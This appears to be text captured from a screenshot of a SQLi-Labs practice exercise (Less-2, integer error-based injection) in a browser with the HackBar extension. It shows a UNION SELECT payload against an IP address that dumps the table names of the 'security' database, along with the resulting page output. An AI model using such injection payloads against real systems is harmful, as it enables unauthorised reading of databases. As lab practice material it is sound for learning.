 Less-2 **Error Based- Intiger**
45.32.113.109:11516/Less-2/?id=0 union select 1,2,group_concat(ta
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-2/?id=0 union select
1,2,group_concat(table_name) from information_schema.tables
where table_schema='security'--+
Post data Referer User Agent Cookies Add Header Clear All